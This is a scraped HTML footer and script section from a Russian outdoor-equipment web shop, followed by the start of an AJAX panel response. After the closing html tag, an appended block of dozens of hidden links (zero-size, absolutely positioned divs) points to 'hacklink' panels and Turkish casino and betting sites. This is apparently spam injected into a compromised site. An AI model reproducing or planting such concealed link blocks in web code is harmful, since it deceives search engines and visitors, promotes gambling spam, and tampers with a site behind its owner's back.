											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/landings/">Наши маршруты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/brand/">Бренды</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span>яаываы</span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Коллекции</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
									</div>
																															 				<div class="item 7    "  >
					<div class="title">
													<a href="/sale/">Акция</a>
											</div>
									</div>
																															 				<div class="item 8    "  >
					<div class="title">
													<a href="#">-------------</a>
											</div>
									</div>
																															 				<div class="item 9    "  >
					<div class="title">
													<a href="/services/prokat-snoubordov-i-prokat-lyzh/">Прокат</a>
											</div>
									</div>
																															 				<div class="item 10    "  >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
									</div>
																															 				<div class="item 11    "  >
					<div class="title">
													<a href="/include/licenses_detail.php">Политика компании в отношении обработки персональных данных</a>
											</div>
									</div>
																															 				<div class="item 12    "  >
					<div class="title">
													<a href="/obmen-i-vozvrat/">Обмен и возврат</a>
											</div>
									</div>
																															 				<div class="item 13    "  >
					<div class="title">
													<a href="/our-routes/">Наши маршруты</a>
											</div>
									</div>
																															 				<div class="item 14    "  >
					<div class="title">
													<a href="/pokhody/">Походы</a>
											</div>
									</div>
																															 				<div class="item 15    "  >
					<div class="title">
													<a href="/news/">Новости</a>
											</div>
									</div>
																															 				<div class="item 16    "  >
					<div class="title">
													<a href="/stati/">Статьи</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru" target="_blank">verticalmir@mail.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Аспро: Максимум - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
					<a target="_blank" href="https://viarda.ru/"><img data-lazyload class="lazy " style="width: 80%;" src="[data-uri]" data-src="/upload/viarda_white.svg" alt="VIARDA"></a>				</div>
			</div>
		</div>
	</div>
</div>
29666285
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="487876" 
				data-param-iblock_id="405"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_487876"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
													data-show_always="Y"
								data-stop-actions="btn1"
			></div>
							<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(29666285, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/29666285" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/aksessuary-dlya-turizma/raznoe/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# ₽','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'328','TIMESTAMP_X':'2024-05-08 15:23:02','TEMPLATE':{'SINGLE':'# ₽','PARTS':['#',' ₽'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verticalshop.ru/ajax/bottom_panel.php
body_size: 13415
content:


<link href="/bitrix/cache/css/qj/aspro_max/template_1036ef20ab37f1ffc02ecacd2af8dcf8/template_1036ef20ab37f1ffc02ecacd2af8dcf8_v1.css?17673122471738"  data-template-style="true" rel="stylesheet" />


                                            <div class="bottom-icons-panel swipeignore" style="display:none">
                            <div class="bottom-icons-panel__content">
                                                                                                                                            <a href="/"  class="bottom-icons-panel__content-link bottom-icons-panel__content-link--active bottom-icons-panel-item_" title="Главная">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.3726 0.568791C9.60198 -0.158347 8.39802 -0.158347 7.62741 0.568791L0.313705 7.46993C0.113483 7.65886 0 7.92197 0 8.19725V17C0 17.5523 0.447715 18 1 18H6C6.55228 18 7 17.5523 7 17C7 17 7 17 7 16.9999V11.9999C7 10.8954 7.89543 9.99993 9 9.99993C10.1046 9.99993 11 10.8954 11 11.9999V16.9999C11 17 11 17 11 17C11 17.5523 11.4477 18 12 18H17C17.5523 18 18 17.5523 18 17V8.19725C18 7.92197 17.8865 7.65886 17.6863 7.46993L10.3726 0.568791ZM13 16H16V8.62857L9 2.02344L2 8.62857V16H5V11.9999C5 9.79079 6.79086 7.99993 9 7.99993C11.2091 7.99993 13 9.79079 13 11.9999V16Z" fill="#999999"/></svg>
</i>                                                                                                                                                                                                </span>
                                                                                                                            <span class="bottom-icons-panel__content-text font_sxs bottom-icons-panel__content-link--display--block">Главная</span>
                                                                            </a>
                                                                                                                                            <a href="/personal/"  class="bottom-icons-panel__content-link dark-color bottom-icons-panel-item_" title="Кабинет">
                                                                                                                            <span class="bottom-icons-panel__content-picture-wrapper bottom-icons-panel__content-link--display--block bottom-icons-panel__content-picture-wrapper--mb-3">
                                                                                                        <i class="svg inline  svg-inline-cat_icons light-ignore" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.00003 18C7.21999 18 5.47995 17.4722 3.9999 16.4832C2.51986 15.4943 1.36627 14.0887 0.685084 12.4442C0.00389528 10.7996 -0.174329 8.99006 0.172938 7.24423C0.520205 5.4984 1.3774 3.89475 2.63607 2.63607C3.89475 1.3774 5.4984 0.520205 7.24423 0.172938C8.99006 -0.174329 10.7996 0.00389528 12.4442 0.685084C14.0887 1.36627 15.4943 2.51986 16.4832 3.9999C17.4722 5.47995 18 7.21999 18 9.00003C18 11.387 17.0518 13.6762 15.364 15.364C13.6762 17.0518 11.387 18 9.00003 18ZM11.571 15.5C9.92725 14.834 8.0888 14.834 6.44503 15.5C8.0888 16.1661 9.92725 16.1661 11.571 15.5V15.5ZM9.00003 2.00003C7.57195 1.99448 6.17664 2.42756 5.00265 3.24069C3.82866 4.05381 2.93262 5.20776 2.43569 6.5466C1.93877 7.88543 1.86491 9.34459 2.22409 10.7268C2.58326 12.1089 3.35812 13.3475 4.44399 14.2751C5.81793 13.4417 7.39409 13.001 9.001 13.001C10.6079 13.001 